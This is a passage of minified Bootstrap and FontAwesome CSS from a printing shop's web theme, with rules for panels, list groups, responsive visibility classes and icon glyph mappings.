0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5192f3}.progress-striped .progress-bar-info{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media > .pull-left{margin-right:10px}.media > .pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:white;border:1px solid #dddddd}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item > .badge{float:right}.list-group-item > .badge + .badge{margin-right:5px}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:white;background-color:#428bca;border-color:#428bca}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#e1edf7}a.list-group-item{color:#555555}a.list-group-item .list-group-item-heading{color:#333333}a.list-group-item:hover,a.list-group-item:focus{text-decoration:none;background-color:whitesmoke}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:18px;background-color:white;border:1px solid transparent;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-body:before,.panel-body:after{content:" ";display:table}.panel-body:after{clear:both}.panel > .list-group{margin-bottom:0}.panel > .list-group .list-group-item{border-width:1px 0}.panel > .list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel > .list-group .list-group-item:last-child{border-bottom:0}.panel-heading + .list-group .list-group-item:first-child{border-top-width:0}.panel > .table{margin-bottom:0}.panel > .panel-body + .table{border-top:1px solid #d6d4d4}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:-1px;border-top-left-radius:-1px}.panel-title{margin-top:0;margin-bottom:0;font-size:15px}.panel-title > a{color:inherit}.panel-footer{padding:10px 15px;background-color:whitesmoke;border-top:1px solid #dddddd;border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel-group .panel{margin-bottom:0;border-radius:0;overflow:hidden}.panel-group .panel + .panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading + .panel-collapse .panel-body{border-top:1px solid #dddddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #dddddd}.panel-default{border-color:#dddddd}.panel-default > .panel-heading{color:#333333;background-color:whitesmoke;border-color:#dddddd}.panel-default > .panel-heading + .panel-collapse .panel-body{border-top-color:#dddddd}.panel-default > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#dddddd}.panel-primary{border-color:#428bca}.panel-primary > .panel-heading{color:white;background-color:#428bca;border-color:#428bca}.panel-primary > .panel-heading + .panel-collapse .panel-body{border-top-color:#428bca}.panel-primary > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#428bca}.panel-success{border-color:#48b151}.panel-success > .panel-heading{color:white;background-color:#55c65e;border-color:#48b151}.panel-success > .panel-heading + .panel-collapse .panel-body{border-top-color:#48b151}.panel-success > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#48b151}.panel-warning{border-color:#e4752b}.panel-warning > .panel-heading{color:white;background-color:#fe9126;border-color:#e4752b}.panel-warning > .panel-heading + .panel-collapse .panel-body{border-top-color:#e4752b}.panel-warning > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#e4752b}.panel-danger{border-color:#d4323d}.panel-danger > .panel-heading{color:white;background-color:#f3515c;border-color:#d4323d}.panel-danger > .panel-heading + .panel-collapse .panel-body{border-top-color:#d4323d}.panel-danger > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#d4323d}.panel-info{border-color:#4b80c3}.panel-info > .panel-heading{color:white;background-color:#5192f3;border-color:#4b80c3}.panel-info > .panel-heading + .panel-collapse .panel-body{border-top-color:#4b80c3}.panel-info > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#4b80c3}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:whitesmoke;border:1px solid #e3e3e3;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:19.5px;font-weight:bold;line-height:1;color:black;text-shadow:0 1px 0 white;opacity:0.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:black;text-decoration:none;cursor:pointer;opacity:0.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.affix{position:fixed}@-ms-viewport{width:device-width}@media screen and (max-width:400px){@-ms-viewport{width:320px}}.hidden{display:none !important;visibility:hidden !important}.visible-xs{display:none !important}tr.visible-xs{display:none !important}th.visible-xs,td.visible-xs{display:none !important}@media (max-width:479px){.visible-xs{display:block !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (min-width:768px) and (max-width:999px){.visible-xs.visible-sm{display:block !important}tr.visible-xs.visible-sm{display:table-row !important}th.visible-xs.visible-sm,td.visible-xs.visible-sm{display:table-cell !important}}@media (min-width:1000px) and (max-width:1319px){.visible-xs.visible-md{display:block !important}tr.visible-xs.visible-md{display:table-row !important}th.visible-xs.visible-md,td.visible-xs.visible-md{display:table-cell !important}}@media (min-width:1320px){.visible-xs.visible-lg{display:block !important}tr.visible-xs.visible-lg{display:table-row !important}th.visible-xs.visible-lg,td.visible-xs.visible-lg{display:table-cell !important}}.visible-sm{display:none !important}tr.visible-sm{display:none !important}th.visible-sm,td.visible-sm{display:none !important}@media (max-width:479px){.visible-sm.visible-xs{display:block !important}tr.visible-sm.visible-xs{display:table-row !important}th.visible-sm.visible-xs,td.visible-sm.visible-xs{display:table-cell !important}}@media (min-width:768px) and (max-width:999px){.visible-sm{display:block !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:1000px) and (max-width:1319px){.visible-sm.visible-md{display:block !important}tr.visible-sm.visible-md{display:table-row !important}th.visible-sm.visible-md,td.visible-sm.visible-md{display:table-cell !important}}@media (min-width:1320px){.visible-sm.visible-lg{display:block !important}tr.visible-sm.visible-lg{display:table-row !important}th.visible-sm.visible-lg,td.visible-sm.visible-lg{display:table-cell !important}}.visible-md{display:none !important}tr.visible-md{display:none !important}th.visible-md,td.visible-md{display:none !important}@media (max-width:479px){.visible-md.visible-xs{display:block !important}tr.visible-md.visible-xs{display:table-row !important}th.visible-md.visible-xs,td.visible-md.visible-xs{display:table-cell !important}}@media (min-width:768px) and (max-width:999px){.visible-md.visible-sm{display:block !important}tr.visible-md.visible-sm{display:table-row !important}th.visible-md.visible-sm,td.visible-md.visible-sm{display:table-cell !important}}@media (min-width:1000px) and (max-width:1319px){.visible-md{display:block !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:1320px){.visible-md.visible-lg{display:block !important}tr.visible-md.visible-lg{display:table-row !important}th.visible-md.visible-lg,td.visible-md.visible-lg{display:table-cell !important}}.visible-lg{display:none !important}tr.visible-lg{display:none !important}th.visible-lg,td.visible-lg{display:none !important}@media (max-width:479px){.visible-lg.visible-xs{display:block !important}tr.visible-lg.visible-xs{display:table-row !important}th.visible-lg.visible-xs,td.visible-lg.visible-xs{display:table-cell !important}}@media (min-width:768px) and (max-width:999px){.visible-lg.visible-sm{display:block !important}tr.visible-lg.visible-sm{display:table-row !important}th.visible-lg.visible-sm,td.visible-lg.visible-sm{display:table-cell !important}}@media (min-width:1000px) and (max-width:1319px){.visible-lg.visible-md{display:block !important}tr.visible-lg.visible-md{display:table-row !important}th.visible-lg.visible-md,td.visible-lg.visible-md{display:table-cell !important}}@media (min-width:1320px){.visible-lg{display:block !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}.hidden-xs{display:block !important}tr.hidden-xs{display:table-row !important}th.hidden-xs,td.hidden-xs{display:table-cell !important}@media (max-width:479px){.hidden-xs{display:none !important}tr.hidden-xs{display:none !important}th.hidden-xs,td.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:999px){.hidden-xs.hidden-sm{display:none !important}tr.hidden-xs.hidden-sm{display:none !important}th.hidden-xs.hidden-sm,td.hidden-xs.hidden-sm{display:none !important}}@media (min-width:1000px) and (max-width:1319px){.hidden-xs.hidden-md{display:none !important}tr.hidden-xs.hidden-md{display:none !important}th.hidden-xs.hidden-md,td.hidden-xs.hidden-md{display:none !important}}@media (min-width:1320px){.hidden-xs.hidden-lg{display:none !important}tr.hidden-xs.hidden-lg{display:none !important}th.hidden-xs.hidden-lg,td.hidden-xs.hidden-lg{display:none !important}}.hidden-sm{display:block !important}tr.hidden-sm{display:table-row !important}th.hidden-sm,td.hidden-sm{display:table-cell !important}@media (max-width:479px){.hidden-sm.hidden-xs{display:none !important}tr.hidden-sm.hidden-xs{display:none !important}th.hidden-sm.hidden-xs,td.hidden-sm.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:999px){.hidden-sm{display:none !important}tr.hidden-sm{display:none !important}th.hidden-sm,td.hidden-sm{display:none !important}}@media (min-width:1000px) and (max-width:1319px){.hidden-sm.hidden-md{display:none !important}tr.hidden-sm.hidden-md{display:none !important}th.hidden-sm.hidden-md,td.hidden-sm.hidden-md{display:none !important}}@media (min-width:1320px){.hidden-sm.hidden-lg{display:none !important}tr.hidden-sm.hidden-lg{display:none !important}th.hidden-sm.hidden-lg,td.hidden-sm.hidden-lg{display:none !important}}.hidden-md{display:block !important}tr.hidden-md{display:table-row !important}th.hidden-md,td.hidden-md{display:table-cell !important}@media (max-width:479px){.hidden-md.hidden-xs{display:none !important}tr.hidden-md.hidden-xs{display:none !important}th.hidden-md.hidden-xs,td.hidden-md.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:999px){.hidden-md.hidden-sm{display:none !important}tr.hidden-md.hidden-sm{display:none !important}th.hidden-md.hidden-sm,td.hidden-md.hidden-sm{display:none !important}}@media (min-width:1000px) and (max-width:1319px){.hidden-md{display:none !important}tr.hidden-md{display:none !important}th.hidden-md,td.hidden-md{display:none !important}}@media (min-width:1320px){.hidden-md.hidden-lg{display:none !important}tr.hidden-md.hidden-lg{display:none !important}th.hidden-md.hidden-lg,td.hidden-md.hidden-lg{display:none !important}}.hidden-lg{display:block !important}tr.hidden-lg{display:table-row !important}th.hidden-lg,td.hidden-lg{display:table-cell !important}@media (max-width:479px){.hidden-lg.hidden-xs{display:none !important}tr.hidden-lg.hidden-xs{display:none !important}th.hidden-lg.hidden-xs,td.hidden-lg.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:999px){.hidden-lg.hidden-sm{display:none !important}tr.hidden-lg.hidden-sm{display:none !important}th.hidden-lg.hidden-sm,td.hidden-lg.hidden-sm{display:none !important}}@media (min-width:1000px) and (max-width:1319px){.hidden-lg.hidden-md{display:none !important}tr.hidden-lg.hidden-md{display:none !important}th.hidden-lg.hidden-md,td.hidden-lg.hidden-md{display:none !important}}@media (min-width:1320px){.hidden-lg{display:none !important}tr.hidden-lg{display:none !important}th.hidden-lg,td.hidden-lg{display:none !important}}.visible-print{display:none !important}tr.visible-print{display:none !important}th.visible-print,td.visible-print{display:none !important}@media print{.visible-print{display:block !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}.hidden-print{display:none !important}tr.hidden-print{display:none !important}th.hidden-print,td.hidden-print{display:none !important}}@font-face{font-family:'FontAwesome';src:url("https://orballoprinting.com/themes/warehouse/css/../fonts/fontawesome-webfont.eot?v=4.1.0");src:url("https://orballoprinting.com/themes/warehouse/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.1.0") format("embedded-opentype"),url("https://orballoprinting.com/themes/warehouse/css/../fonts/fontawesome-webfont.woff?v=4.1.0") format("woff"),url("https://orballoprinting.com/themes/warehouse/css/../fonts/fontawesome-webfont.ttf?v=4.1.0") format("truetype"),url("https://orballoprinting.com/themes/warehouse/css/../fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}.icon,[class^="icon-"]{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-lg{font-size:1.33333em;line-height:0.75em;vertical-align:-15%}.icon-2x{font-size:2em}.icon-3x{font-size:3em}.icon-4x{font-size:4em}.icon-5x{font-size:5em}.icon-fw{width:1.28571em;text-align:center}.icon-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.icon-ul > li{position:relative}.icon-li{position:absolute;left:-2.14286em;width:2.14286em;top:0.14286em;text-align:center}.icon-li.icon-lg{left:-1.85714em}.icon-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.icon.pull-left,.pull-left[class^="icon-"]{margin-right:.3em}.icon.pull-right,.pull-right[class^="icon-"]{margin-left:.3em}.icon-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.icon-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.icon-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.icon-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.icon-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.icon-stack-1x,.icon-stack-2x{position:absolute;left:0;width:100%;text-align:center}.icon-stack-1x{line-height:inherit}.icon-stack-2x{font-size:2em}.icon-inverse{color:white}.icon-glass:before{content:"\f000"}.icon-music:before{content:"\f001"}.icon-search:before{content:"\f002"}.icon-envelope-o:before,.icon-envelope-alt:before{content:"\f003"}.icon-heart:before{content:"\f004"}.icon-star:before{content:"\f005"}.icon-star-o:before,.icon-star-empty:before{content:"\f006"}.icon-user:before{content:"\f007"}.icon-film:before{content:"\f008"}.icon-th-large:before{content:"\f009"}.icon-th:before{content:"\f00a"}.icon-th-list:before{content:"\f00b"}.icon-check:before{content:"\f00c"}.icon-times:before,.icon-remove:before{content:"\f00d"}.icon-search-plus:before,.icon-zoom-in:before{content:"\f00e"}.icon-search-minus:before,.icon-zoom-out:before{content:"\f010"}.icon-power-off:before,.icon-off:before{content:"\f011"}.icon-signal:before{content:"\f012"}.icon-gear:before,.icon-cog:before{content:"\f013"}.icon-trash-o:before,.icon-trash:before{content:"\f014"}.icon-home:before{content:"\f015"}.icon-file-o:before,.icon-file-alt:before{content:"\f016"}.icon-clock-o:before,.icon-time:before{content:"\f017"}.icon-road:before{content:"\f018"}.icon-download:before,.icon-download-alt:before{content:"\f019"}.icon-arrow-circle-o-down:before,.icon-download:before,.icon-download-alt:before{content:"\f01a"}.icon-arrow-circle-o-up:before,.icon-upload:before,.icon-upload-alt:before{content:"\f01b"}.icon-inbox:before{content:"\f01c"}.icon-play-circle-o:before,.icon-play-circle:before,.icon-play-sign:before{content:"\f01d"}.icon-rotate-right:before,.icon-repeat:before{content:"\f01e"}.icon-refresh:before{content:"\f021"}.icon-list-alt:before{content:"\f022"}.icon-lock:before{content:"\f023"}.icon-flag:before{content:"\f024"}.icon-headphones:before{content:"\f025"}.icon-volume-off:before{content:"\f026"}.icon-volume-down:before{content:"\f027"}.icon-volume-up:before{content:"\f028"}.icon-qrcode:before{content:"\f029"}.icon-barcode:before{content:"\f02a"}.icon-tag:before{content:"\f02b"}.icon-tags:before{content:"\f02c"}.icon-book:before{content:"\f02d"}.icon-bookmark:before{content:"\f02e"}.icon-print:before{content:"\f02f"}.icon-camera:before{content:"\f030"}.icon-font:before{content:"\f031"}.icon-bold:before{content:"\f032"}.icon-italic:before{content:"\f033"}.icon-text-height:before{content:"\f034"}.icon-text-width:before{content:"\f035"}.icon-align-left:before{content:"\f036"}.icon-align-center:before{content:"\f037"}.icon-align-right:before{content:"\f038"}.icon-align-justify:before{content:"\f039"}.icon-list:before{content:"\f03a"}.icon-dedent:before,.icon-outdent:before,.icon-indent-left:before{content:"\f03b"}.icon-indent:before,.icon-indent-right:before{content:"\f03c"}.icon-video-camera:before,.icon-facetime-video:before{content:"\f03d"}.icon-photo:before,.icon-image:before,.icon-picture-o:before,.icon-picture:before{content:"\f03e"}.icon-pencil:before{content:"\f040"}.icon-map-marker:before{content:"\f041"}.icon-adjust:before{content:"\f042"}.icon-tint:before{content:"\f043"}.icon-edit:before,.icon-pencil-square-o:before,.icon-edit:before{content:"\f044"}.icon-share-square-o:before,.icon-share:before,.icon-share-alt:before{content:"\f045"}.icon-check-square-o:before{content:"\f046"}.icon-arrows:before,.icon-move:before{content:"\f047"}.icon-step-backward:before{content:"\f048"}.icon-fast-backward:before{content:"\f049"}.icon-backward:before{content:"\f04a"}.icon-play:before{content:"\f04b"}.icon-pause:before{content:"\f04c"}.icon-stop:before{content:"\f04d"}.icon-forward:before{content:"\f04e"}.icon-fast-forward:before{content:"\f050"}.icon-step-forward:before{content:"\f051"}.icon-eject:before{content:"\f052"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-right:before{content:"\f054"}.icon-plus-circle:before,.icon-plus-sign:before{content:"\f055"}.icon-minus-circle:before,.icon-minus-sign:before{content:"\f056"}.icon-times-circle:before,.icon-remove-sign:before{content:"\f057"}.icon-check-circle:before,.icon-ok-sign:before{content:"\f058"}.icon-question-circle:before,.icon-question-sign:before{content:"\f059"}.icon-info-circle:before,.icon-info-sign:before{content:"\f05a"}.icon-crosshairs:before,.icon-screenshot:before{content:"\f05b"}.icon-times-circle-o:before,.icon-remove-circle:before{content:"\f05c"}.icon-check-circle-o:before,.icon-ok-circle:before{content:"\f05d"}.icon-ban:before{content:"\f05e"}.icon-arrow-left:before{content:"\f060"}.icon-arrow-right:before{content:"\f061"}.icon-arrow-up:before{content:"\f062"}.icon-arrow-down:before{content:"\f063"}.icon-mail-forward:before,.icon-share:before,.icon-share-alt:before{content:"\f064"}.icon-expand:before,.icon-resize-full:before{content:"\f065"}.icon-compress:before,.icon-resize-small:before{content:"\f066"}.icon-plus:before{content:"\f067"}.icon-minus:before{content:"\f068"}.icon-asterisk:before{content:"\f069"}.icon-exclamation-circle:before,.icon-exclamation-sign:before{content:"\f06a"}.icon-gift:before{content:"\f06b"}.icon-leaf:before{content:"\f06c"}.icon-fire:before{content:"\f06d"}.icon-eye:before,.icon-eye-open:before{content:"\f06e"}.icon-eye-slash:before,.icon-eye-close:before{content:"\f070"}.icon-warning:before,.icon-exclamation-triangle:before,.icon-warning-sign:before{content:"\f071"}.icon-plane:before{content:"\f072"}.icon-calendar:before{content:"\f073"}.icon-random:before{content:"\f074"}.icon-comment:before{content:"\f075"}.icon-magnet:before{content:"\f076"}.icon-chevron-up:before{content:"\f077"}.icon-chevron-down:before{content:"\f078"}.icon-retweet:before{content:"\f079"}.icon-shopping-cart:before{content:"\f07a"}.icon-folder:before,.icon-folder-close:before{content:"\f07b"}.icon-folder-open:before{content:"\f07c"}.icon-arrows-v:before,.icon-resize-vertical:before{content:"\f07d"}.icon-arrows-h:before,.icon-resize-horizontal:before{content:"\f07e"}.icon-bar-chart-o:before,.icon-bar-chart:before{content:"\f080"}.icon-twitter-square:before,.icon-twitter-sign:before{content:"\f081"}.icon-facebook-square:before,.icon-facebook-sign:before{content:"\f082"}.icon-camera-retro:before{content:"\f083"}.icon-key:before{content:"\f084"}.icon-gears:before,.icon-cogs:before{content:"\f085"}.icon-comments:before{content:"\f086"}.icon-thumbs-o-up:before,.icon-thumbs-up-alt:before{content:"\f087"}.icon-thumbs-o-down:before,.icon-thumbs-down-alt:before{content:"\f088"}.icon-star-half:before{content:"\f089"}.icon-heart-o:before,.icon-heart-empty:before{content:"\f08a"}.icon-sign-out:before,.icon-signout:before{content:"\f08b"}.icon-linkedin-square:before,.icon-linkedin-sign:before{content:"\f08c"}.icon-thumb-tack:before,.icon-pushpin:before{content:"\f08d"}.icon-external-link:before{content:"\f08e"}.icon-sign-in:before,.icon-signin:before{content:"\f090"}.icon-trophy:before{content:"\f091"}.icon-github-square:before,.icon-github-sign:before{content:"\f092"}.icon-upload:before,.icon-upload-alt:before{content:"\f093"}.icon-lemon-o:before,.icon-lemon:before{content:"\f094"}.icon-phone:before{content:"\f095"}.icon-square-o:before,.icon-check-empty:before{content:"\f096"}.icon-bookmark-o:before,.icon-bookmark-empty:before{content:"\f097"}.icon-phone-square:before,.icon-phone-sign:before{content:"\f098"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-github:before{content:"\f09b"}.icon-unlock:before{content:"\f09c"}.icon-credit-card:before{content:"\f09d"}.icon-rss:before{content:"\f09e"}.icon-hdd-o:before,.icon-hdd:before{content:"\f0a0"}.icon-bullhorn:before{content:"\f0a1"}.icon-bell:before,.icon-bell-alt:before{content:"\f0f3"}.icon-certificate:before{content:"\f0a3"}.icon-hand-o-right:before,.icon-hand-right:before{content:"\f0a4"}.icon-hand-o-left:before,.icon-hand-left:before{content:"\f0a5"}.icon-hand-o-up:before,.icon-hand-up:before{content:"\f0a6"}.icon-hand-o-down:before,.icon-hand-down:before{content:"\f0a7"}.icon-arrow-circle-left:before,.icon-circle-arrow-left:before{content:"\f0a8"}.icon-arrow-circle-right:before,.icon-circle-arrow-right:before{content:"\f0a9"}.icon-arrow-circle-up:before,.icon-circle-arrow-up:before{content:"\f0aa"}.icon-arrow-circle-down:before,.icon-circle-arrow-down:before{content:"\f0ab"}.icon-globe:before{content:"\f0ac"}.icon-wrench:before{content:"\f0ad"}.icon-tasks:before{content:"\f0ae"}.icon-filter:before{content:"\f0b0"}.icon-briefcase:before{content:"\f0b1"}.icon-arrows-alt:before,.icon-fullscreen:before{content:"\f0b2"}.icon-group:before,.icon-users:before,.icon-group:before{content:"\f0c0"}.icon-chain:before,.icon-link:before{content:"\f0c1"}.icon-cloud:before{content:"\f0c2"}.icon-flask:before,.icon-beaker:before{content:"\f0c3"}.icon-cut:before,.icon-scissors:before,.icon-cut:before{content:"\f0c4"}.icon-copy:before,.icon-files-o:before,.icon-copy:before{content:"\f0c5"}.icon-paperclip:before,.icon-paper-clip:before{content:"\f0c6"}.icon-save:before,.icon-floppy-o:before,.icon-save:before{content:"\f0c7"}.icon-square:before,.icon-sign-blank:before{content:"\f0c8"}.icon-navicon:before,.icon-reorder:before,.icon-bars:before,.icon-reorder:before{content:"\f0c9"}.icon-list-ul:before{content:"\f0ca"}.icon-list-ol:before{content:"\f0cb"}.icon-strikethrough:before{content:"\f0cc"}.icon-underline:before{content:"\f0cd"}.icon-table:before{content:"\f0ce"}.icon-magic:before{content:"\f0d0"}.icon-truck:before{content:"\f0d1"}.icon-pinterest:before{content:"\f0d2"}.icon-pinterest-square:before,.icon-pinterest-sign:before{content:"\f0d3"}.icon-google-plus-square:before,.icon-google-plus-sign:before{content:"\f0d4"}.icon-google-plus:before{content:"\f0d5"}.icon-money:before{content:"\f0d6"}.icon-caret-down:before{content:"\f0d7"}.icon-caret-up:before{content:"\f0d8"}.icon-caret-left:before{content:"\f0d9"}.icon-caret-right:before{content:"\f0da"}.icon-columns:before{content:"\f0db"}.icon-unsorted:before,.icon-sort:before{content:"\f0dc"}.icon-sort-down:before,.icon-sort-desc:before,.icon-sort-up:before{content:"\f0dd"}.icon-sort-up:before,.icon-sort-asc:before,.icon-sort-down:before{content:"\f0de"}.icon-envelope:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-rotate-left:before,.icon-undo:before{content:"\f0e2"}.icon-legal:before,.icon-gavel:before,.icon-legal:before{content:"\f0e3"}.icon-dashboard:before,.icon-tachometer:before,.icon-dashboard:before{content:"\f0e4"}.icon-comment-o:before,.icon-comment-alt:before{content:"\f0e5"}.icon-comments-o:before,.icon-comments-alt:before{content:"\f0e6"}.icon-flash:before,.icon-bolt:before{content:"\f0e7"}.icon-sitemap:before{content:"\f0e8"}.icon-umbrella:before{content:"\f0e9"}.icon-paste:before,.icon-clipboard:before,.icon-paste:before{content:"\f0ea"}.icon-lightbulb-o:before,.icon-lightbulb:before{content:"\f0eb"}.icon-exchange:before{content:"\